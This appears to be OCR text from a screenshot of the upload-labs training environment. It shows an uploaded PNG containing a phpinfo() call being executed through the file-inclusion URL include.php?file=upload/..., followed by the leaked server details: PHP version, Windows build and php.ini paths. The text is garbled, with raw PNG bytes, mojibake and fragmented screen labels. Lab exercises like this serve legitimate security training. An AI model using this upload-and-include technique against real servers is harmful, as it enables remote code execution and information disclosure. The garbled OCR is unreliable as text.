 pload-labs
view-source:upload-labs/Pas
phpinfo()
3920250321203045.png (3×7
不安全
upload-labs/include.php?file=upload/3920250321203045.png
HDR□□□□□□□□sRGB��□�□gAMA��□�a□ pHYs□�□�□�o�d(IDAT□Wc�����□���g`□1`;���□�q�vBU�d�□□�n }(□-�IEND�B`�
PHP Version 5.2.17
php
System
Windows NT �I������ 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
E:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini